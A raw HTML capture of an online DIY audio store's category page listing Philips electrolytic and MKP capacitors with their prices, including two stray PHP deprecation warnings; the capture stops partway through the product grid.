

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://analogmetric.com/category.php?id=117
body_size: 6233
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Generator" content="ECSHOP v2.7.0" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<title>Philips_Capacitor_Analog Metric - DIY Audio Kit Developer</title>
<link rel="shortcut icon" href="favicon.ico" />
<link rel="icon" href="animated_favicon.gif" type="image/gif" />
<link href="themes/Blueocean/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/common.js"></script></head>
<body>
  <div id="wrap">
    
<div id="header">
  <div id="logo">
    <a href="index.php" name="top" title="Philips_Capacitor_Analog Metric - DIY Audio Kit Developer">
      <img src="themes/Blueocean/images/logo.jpg" alt="Philips_Capacitor_Analog Metric - DIY Audio Kit Developer" />
    </a>
  </div>
 <div id="top_nav">
    
    <ul class="nav">
          </ul>
    
    
    <ul class="vip">
      <li><script type="text/javascript" src="js/transport.js"></script><script type="text/javascript" src="js/utils.js"></script><div id="append_parent"></div>
   <span>
   Welcome&nbsp;&nbsp;&nbsp;&nbsp;
    <a href="user.php">Sign in</a>|<a href="user.php?act=register">Join Free</a></span>
</li>
    </ul>
        
  </div>
<div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
  <ul id="main_nav">
    <li id="currentPage"><a href="index.php">Home</a></li>
        <li><a href="http://www.analogmetric.com/menu/faq_page.htm" >| FAQ</a></li>
        <li><a href="http://www.analogmetric.com/download/" >| Download</a></li>
        <li><a href="http://analogmetric.com/article.php?id=18" >| Gallery</a></li>
        <li><a href="http://www.analogmetric.com/article.php?id=7" >| Reviews</a></li>
        <li><a href="http://www.analogmetric.com/article.php?id=16" >| Comments</a></li>
        <li><a href="flow.php" >| Shopping Cart</a></li>
      </ul>
  
  
</div>
<div id="search">
    <form id="searchForm" name="searchForm" method="get" action="search.php" onSubmit="return checkSearchForm()">
            <p id="globalSearchKeywords" class="linkSkyblue">
      Hot search：
            <a href="search.php?keywords=Amplifier">Amplifier</a>
            <a href="search.php?keywords=DAC">DAC</a>
            <a href="search.php?keywords=Transformer">Transformer</a>
            <a href="search.php?keywords=Tube">Tube</a>
            </p>
            <select name="category" id="category" style="vertical-align:middle;">
      <option value="0">All Categories</option>
      <option value="203" >Power Amplifier</option><option value="149" >Pre-Amplifiers</option><option value="19" >Tube Amplifier Kit</option><option value="25" >&nbsp;&nbsp;&nbsp;&nbsp;Preamplifier Kit Set</option><option value="26" >&nbsp;&nbsp;&nbsp;&nbsp;Preamplifier Kit</option><option value="27" >&nbsp;&nbsp;&nbsp;&nbsp;Power Amplifier Kit</option><option value="38" >Hi End CD Player</option><option value="20" >Solid-State Amp</option><option value="21" >DAC/USB DAC</option><option value="22" >Power Supply Kit</option><option value="23" >Accessories Kit</option><option value="135" >&nbsp;&nbsp;&nbsp;&nbsp;Filter</option><option value="29" >&nbsp;&nbsp;&nbsp;&nbsp;Volume Control</option><option value="30" >&nbsp;&nbsp;&nbsp;&nbsp;Input Selector</option><option value="31" >&nbsp;&nbsp;&nbsp;&nbsp;Delay Protection</option><option value="28" >Bare PCB</option><option value="46" >Parts &amp; Components</option><option value="35" >&nbsp;&nbsp;&nbsp;&nbsp;Cables</option><option value="47" >&nbsp;&nbsp;&nbsp;&nbsp;Connectors/Sockets</option><option value="140" >&nbsp;&nbsp;&nbsp;&nbsp;Power Switches</option><option value="141" >&nbsp;&nbsp;&nbsp;&nbsp;Selector Switches</option><option value="139" >&nbsp;&nbsp;&nbsp;&nbsp;Rotary Knobs</option><option value="138" >&nbsp;&nbsp;&nbsp;&nbsp;Stereo Stands</option><option value="142" >&nbsp;&nbsp;&nbsp;&nbsp;Solders</option><option value="145" >&nbsp;&nbsp;&nbsp;&nbsp;Tube Convertor</option><option value="187" >&nbsp;&nbsp;&nbsp;&nbsp;Meters</option><option value="188" >&nbsp;&nbsp;&nbsp;&nbsp;Scaffold</option><option value="207" >&nbsp;&nbsp;&nbsp;&nbsp;Connecting Wires</option><option value="143" >&nbsp;&nbsp;&nbsp;&nbsp;Others</option><option value="112" >EH Tubes</option><option value="115" >TUNG-SOL Tubes</option><option value="15" >TJ Full Music Tube</option><option value="209" >Psvane</option><option value="1" >Shuguang Tube</option><option value="2" >&nbsp;&nbsp;&nbsp;&nbsp;Compactron</option><option value="9" >&nbsp;&nbsp;&nbsp;&nbsp;Rectifier</option><option value="10" >&nbsp;&nbsp;&nbsp;&nbsp;Triode</option><option value="11" >&nbsp;&nbsp;&nbsp;&nbsp;Twin-Triode</option><option value="12" >&nbsp;&nbsp;&nbsp;&nbsp;Beam Tetrode</option><option value="14" >&nbsp;&nbsp;&nbsp;&nbsp;Emitter Tube</option><option value="13" >&nbsp;&nbsp;&nbsp;&nbsp;Pentode</option><option value="49" >Nanjing Tubes</option><option value="182" >Power Transformer</option><option value="183" >&nbsp;&nbsp;&nbsp;&nbsp;Toroidal Core</option><option value="184" >&nbsp;&nbsp;&nbsp;&nbsp;R-Core</option><option value="185" >&nbsp;&nbsp;&nbsp;&nbsp;E/I Core</option><option value="17" >Output Transformer</option><option value="204" >Filament Transformer</option><option value="18" >Choke</option><option value="178" >Transformer Case</option><option value="44" >IC</option><option value="45" >&nbsp;&nbsp;&nbsp;&nbsp;Audio</option><option value="50" >&nbsp;&nbsp;&nbsp;&nbsp;Opamp</option><option value="61" >&nbsp;&nbsp;&nbsp;&nbsp;Power Management</option><option value="42" >Capacitor</option><option value="137" >&nbsp;&nbsp;&nbsp;&nbsp;Nippon Chemi-con</option><option value="146" >&nbsp;&nbsp;&nbsp;&nbsp;EVOX</option><option value="136" >&nbsp;&nbsp;&nbsp;&nbsp;Panasonic</option><option value="189" >&nbsp;&nbsp;&nbsp;&nbsp;GAD</option><option value="180" >&nbsp;&nbsp;&nbsp;&nbsp;Epcos</option><option value="75" >&nbsp;&nbsp;&nbsp;&nbsp;BHC</option><option value="163" >&nbsp;&nbsp;&nbsp;&nbsp;M-Cap</option><option value="70" >&nbsp;&nbsp;&nbsp;&nbsp;Nichicon</option><option value="73" >&nbsp;&nbsp;&nbsp;&nbsp;RIFA</option><option value="71" >&nbsp;&nbsp;&nbsp;&nbsp;Rubycon</option><option value="74" >&nbsp;&nbsp;&nbsp;&nbsp;Solen</option><option value="117" >&nbsp;&nbsp;&nbsp;&nbsp;Philips</option><option value="192" >&nbsp;&nbsp;&nbsp;&nbsp;Silver Mica</option><option value="72" >&nbsp;&nbsp;&nbsp;&nbsp;WIMA</option><option value="41" >Resistor</option><option value="63" >Diode/Zener</option><option value="62" >LED</option><option value="52" >Relay</option><option value="53" >Tube Socket</option><option value="65" >Heat Sink</option><option value="34" >Chassis</option><option value="208" >DIY Speaker</option>      </select>
      <input name="keywords" type="text" id="keyword" value=""  style="vertical-align:middle;"/>      
      <input type="image" src="themes/Blueocean/images/search_go.gif" class="go"  style="vertical-align:middle;"/>
      <a href="search.php?act=advanced_search" id="adsearch">Advanced </a>      
    </form>
  </div>
<script type="text/javascript">
var process_request = "Please waiting...";
</script>
</script>
    <div class="container">
      <div class="global_l">
        
<div class="cart" id="ECS_CARTINFO">
  <a href="flow.php" title="Cart">0 products in your cart, total amount $0.00.</a></div><div class="area" id="category_tree">
  <div class="top"><span></span></div>
  <div class="content">
    <h1>Category</h1>
    <dl>
            <!--<dt><font class="f12">></font><a href="category.php?id=136">Panasonic</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=136">Panasonic</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=137">Nippon Chemi-con</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=137">Nippon Chemi-con</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=146">EVOX</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=146">EVOX</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=180">Epcos</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=180">Epcos</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=189">GAD</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=189">GAD</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=75">BHC</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=75">BHC</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=163">M-Cap</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=163">M-Cap</a></dt>
      <dd>
                <a href="category.php?id=166" onfocus="this.blur()">Silver/Gold/Oil</a>
                <a href="category.php?id=165" onfocus="this.blur()">Silver/Oil</a>
                <a href="category.php?id=164" onfocus="this.blur()">MKP</a>
                <a href="category.php?id=167" onfocus="this.blur()">M-LYTIC HV</a>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=70">Nichicon</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=70">Nichicon</a></dt>
      <dd>
                <a href="category.php?id=155" onfocus="this.blur()">FW</a>
                <a href="category.php?id=156" onfocus="this.blur()">KZ Muse</a>
                <a href="category.php?id=157" onfocus="this.blur()">KG</a>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=73">RIFA</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=73">RIFA</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=71">Rubycon</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=71">Rubycon</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=74">Solen</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=74">Solen</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=72">WIMA</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=72">WIMA</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=117">Philips</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=117">Philips</a></dt>
      <dd>
              </dd>
            <!--<dt><font class="f12">></font><a href="category.php?id=192">Silver Mica</a></dt>-->
      <dt><img src="/data/images/category_ptr.jpg" /><a href="category.php?id=192">Silver Mica</a></dt>
      <dd>
              </dd>
       
    </dl>
  </div>
  <div class="bottom"><span></span></div>  
</div><br />
<b>Deprecated</b>:  preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in <b>/home/analogmetric/public_html/includes/cls_template.php</b> on line <b>288</b><br />
<br />
<b>Deprecated</b>:  preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in <b>/home/analogmetric/public_html/includes/cls_template.php</b> on line <b>288</b><br />
<div class="module"  id='history_div'>
  <p class="top"><span></span></p>  
  <div class="content">
    <h1>View History</h1>
    <ul class="text_list" style="padding:0 5px;" id='history_list'>
         </ul>
  </div>
  <p class="bottom"><span></span></p>
</div>
<script type="text/javascript">
if (document.getElementById('history_list').innerHTML.replace(/\s/g,'').length<1)
{
    document.getElementById('history_div').style.display='none';
}
else
{
    document.getElementById('history_div').style.display='block';
}
function clear_history()
{
Ajax.call('user.php', 'act=clear_history',clear_history_Response, 'GET', 'TEXT',1,1);
}
function clear_history_Response(res)
{
document.getElementById('history_list').innerHTML = 'History is empty';
}
</script>
      </div>
      <div class="global_r">
         <div id="ur_here">
  Your Position: <a href=".">Home</a> <code>&gt;</code> <a href="category.php?id=42">Capacitor</a> <code>&gt;</code> <a href="category.php?id=117">Philips</a></div>         
         
						<div class="module">
						 <p class="top"><span></span></p>
						 <div class="content">
						 <h1>Items Filter</h1>
							<div class="screeBox">
						<strong>Brand：</strong>
																				<span>All</span>
																		</div>
					<div class="screeBox">
						<strong>Price：</strong>
											</div>
					  
						 </div>
						 <p class="bottom"><span></span></p>
					 </div>
           
            <div class="goods_list module">
   <div class="caption">   
   <form method="GET" class="sort" name="listform">
  <font style="height:28px; line-height:28px; font-weight:bold;">Display：</font>
  <a href="javascript:;" onClick="javascript:display_mode('list')"><img src="themes/Blueocean/images/display_mode_list.gif" alt=""></a>
  <a href="javascript:;" onClick="javascript:display_mode('grid')"><img src="themes/Blueocean/images/display_mode_grid_act.gif" alt=""></a>
  <a href="javascript:;" onClick="javascript:display_mode('text')"><img src="themes/Blueocean/images/display_mode_text.gif" alt=""></a>&nbsp;&nbsp;
      <select name="sort" class="text">
        <option value="goods_id">Sort by time</option><option value="shop_price" selected>Sort by price</option><option value="last_update">Sort by update</option>      </select>
      <select name="order" class="text">        
        <option value="DESC">Descending</option><option value="ASC" selected>Ascending</option>      </select>
      <input type="image" name="imageField" class="go" src="themes/Blueocean/images/bnt_go.gif" alt="go"/>
      <input type="hidden" name="category" value="117" />
      <input type="hidden" name="display" value="grid" id="display" />
      <input type="hidden" name="brand" value="0" />
      <input type="hidden" name="price_min" value="0" />
      <input type="hidden" name="price_max" value="0" />
      <input type="hidden" name="filter_attr" value="" />
      <input type="hidden" name="page" value="1" />
    </form>   
    <span>Item List</span>  
  </div>
  <p class="top"><span></span></p>
  <div class="content">
        <form name="compareForm" action="compare.php" method="post" onSubmit="return compareGoods(this);">
            <ul class="goods_grid">   
           
     <li>       
       <p class="img"><a href="goods.php?id=2087"><img src="images/201101/thumb_img/2087_thumb_G_1295605573459.jpg" alt="Philips 4.7uf 63v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2087" title="Philips 4.7uf 63v Electrolytic Capacitor">Philips 4.7uf 63v Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.20                </p>
       <p class="price">
                $0.20              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2087)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2087)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=2085"><img src="images/201101/thumb_img/2085_thumb_G_1295605201092.jpg" alt="Philips 10uf 50v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2085" title="Philips 10uf 50v Electrolytic Capacitor">Philips 10uf 50v Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.20                </p>
       <p class="price">
                $0.20              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2085)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2085)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1896"><img src="images/201101/thumb_img/1896_thumb_G_1295605299223.jpg" alt="Philips 10uF 100V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1896" title="Philips 10uF 100V Electrolytic Capacitor">Philips 10uF 100V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.35                </p>
       <p class="price">
                $0.35              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1896)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1896)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1908"><img src="images/201004/thumb_img/1908_thumb_G_1271992232542.jpg" alt="Philips 330uF 16V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1908" title="Philips 330uF 16V Electrolytic Capacitor">Philips 330uF 16V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.37                </p>
       <p class="price">
                $0.37              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1908)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1908)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1898"><img src="images/201004/thumb_img/1898_thumb_G_1271991584587.jpg" alt="Philips 33uF 63V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1898" title="Philips 33uF 63V Electrolytic Capacitor">Philips 33uF 63V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.37                </p>
       <p class="price">
                $0.37              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1898)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1898)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=2083"><img src="images/201101/thumb_img/2083_thumb_G_1295605041758.jpg" alt="Philips 2.2uf 63v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2083" title="Philips 2.2uf 63v Electrolytic Capacitor">Philips 2.2uf 63v Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.40                </p>
       <p class="price">
                $0.40              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2083)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2083)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1895"><img src="images/201004/thumb_img/1895_thumb_G_1271991405009.jpg" alt="Philips 10uF 63V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1895" title="Philips 10uF 63V Electrolytic Capacitor">Philips 10uF 63V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.44                </p>
       <p class="price">
                $0.44              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1895)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1895)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1905"><img src="images/201004/thumb_img/1905_thumb_G_1271992032365.jpg" alt="Philips 220uF 10V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1905" title="Philips 220uF 10V Electrolytic Capacitor">Philips 220uF 10V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.51                </p>
       <p class="price">
                $0.51              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1905)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1905)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1903"><img src="images/201004/thumb_img/1903_thumb_G_1271991917571.jpg" alt="Philips 100uF 50V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1903" title="Philips 100uF 50V Electrolytic Capacitor">Philips 100uF 50V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.51                </p>
       <p class="price">
                $0.51              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1903)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1903)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=2086"><img src="images/201101/thumb_img/2086_thumb_G_1295605480753.jpg" alt="Philips 220uf 16v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2086" title="Philips 220uf 16v Electrolytic Capacitor">Philips 220uf 16v Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.55                </p>
       <p class="price">
                $0.55              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2086)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2086)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1906"><img src="images/201004/thumb_img/1906_thumb_G_1271992090901.jpg" alt="Philips 220uF 16V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1906" title="Philips 220uF 16V Electrolytic Capacitor">Philips 220uF 16V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.59                </p>
       <p class="price">
                $0.59              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1906)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1906)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1904"><img src="images/201004/thumb_img/1904_thumb_G_1271991967680.jpg" alt="Philips 100uF 63V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1904" title="Philips 100uF 63V Electrolytic Capacitor">Philips 100uF 63V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.59                </p>
       <p class="price">
                $0.59              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1904)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1904)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1901"><img src="images/201004/thumb_img/1901_thumb_G_1271991777593.jpg" alt="Philips 100uF 25V Axial Electrolytic Cap..." class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1901" title="Philips 100uF 25V Axial Electrolytic Capacitor">Philips 100uF 25V Axial Electrolytic Cap...</a></p>
       <p class="market">
                  $0.74                </p>
       <p class="price">
                $0.74              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1901)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1901)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1894"><img src="images/201004/thumb_img/1894_thumb_G_1271991187414.jpg" alt="Philips 2.2uF 160V Electrolytic Capacito..." class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1894" title="Philips 2.2uF 160V Electrolytic Capacitor">Philips 2.2uF 160V Electrolytic Capacito...</a></p>
       <p class="market">
                  $0.74                </p>
       <p class="price">
                $0.74              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1894)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1894)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=2084"><img src="images/201101/thumb_img/2084_thumb_G_1295605134669.jpg" alt="Philips 33uf 50v Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=2084" title="Philips 33uf 50v Electrolytic Capacitor">Philips 33uf 50v Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.85                </p>
       <p class="price">
                $0.85              </p>  
      <p class="btn_list">
        <a href="javascript:collect(2084)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(2084)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1817"><img src="images/201004/thumb_img/1817_thumb_G_1270820261863.jpg" alt="Philips 0.47uF 400V MKP Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1817" title="Philips 0.47uF 400V MKP Capacitor">Philips 0.47uF 400V MKP Capacitor</a></p>
       <p class="market">
                  $0.88                </p>
       <p class="price">
                $0.88              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1817)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1817)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1900"><img src="images/201004/thumb_img/1900_thumb_G_1271991711380.jpg" alt="Philips 68uF 63V Electrolytic Capacitor" class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1900" title="Philips 68uF 63V Electrolytic Capacitor">Philips 68uF 63V Electrolytic Capacitor</a></p>
       <p class="market">
                  $0.96                </p>
       <p class="price">
                $0.96              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1900)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1900)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1917"><img src="images/201004/thumb_img/1917_thumb_G_1271992726133.jpg" alt="Philips 2200uF 10V Electrolytic Capacito..." class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1917" title="Philips 2200uF 10V Electrolytic Capacitor">Philips 2200uF 10V Electrolytic Capacito...</a></p>
       <p class="market">
                  $0.96                </p>
       <p class="price">
                $0.96              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1917)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1917)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
       <p class="img"><a href="goods.php?id=1910"><img src="images/201004/thumb_img/1910_thumb_G_1271992338260.jpg" alt="Philips 330uF 100V Electrolytic Capacito..." class="goodsimg" /></a></p>
       <p class="name"><a href="goods.php?id=1910" title="Philips 330uF 100V Electrolytic Capacitor">Philips 330uF 100V Electrolytic Capacito...</a></p>
       <p class="market">
                  $0.96                </p>
       <p class="price">
                $0.96              </p>  
      <p class="btn_list">
        <a href="javascript:collect(1910)"><img style="float:left;" src="themes/Blueocean/images/add_to_favorite.jpg"></a>
        <a href="javascript:addToCart(1910)"><img style="float:left;" src="themes/Blueocean/images/add_top_cart.jpg"></a>
      </p>  
      </li> 
                 
     <li>       
